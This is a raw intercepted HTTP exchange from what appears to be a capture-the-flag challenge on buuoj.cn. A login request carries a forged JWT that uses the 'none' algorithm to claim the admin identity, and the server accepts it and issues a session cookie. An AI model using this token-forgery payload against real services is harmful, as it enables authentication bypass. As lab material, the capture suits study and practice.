 Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: 8792d00b-3886-4726-9924-c1e39467712c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.8) Gecko/20100101 Firefox/60.8
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 181
Origin: http://8792d00b-3886-4726-9924-c1e39467712c.node3.buuoj.cn
Connection: close
Referer: http://8792d00b-3886-4726-9924-c1e39467712c.node3.buuoj.cn/login
username=admin&password=123456&authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNy
ZXRpZCI6W10sInVzZXJuYW1lIjogImFkbWluIiwicGFzc3dvcmQiOiAiMTIzNDU2IiwiaWF0IjogMTU4NzY
zMjA2M30.
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 29 Jun 2020 07:48:02 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU5MzUwMzI4MjAzNSwiX21heEFnZSI6
ODY0MDAwMDB9; path=/; expires=Tue, 30 Jun 2020 07:48:02 GMT; httponly
Set-Cookie: sses:aok.sig=gLC-G61cUwJHKG4VEM9crwQywzE; path=/; expires=Tue, 30 Jun 2020
07:48:02 GMT; httponly
{"status":true}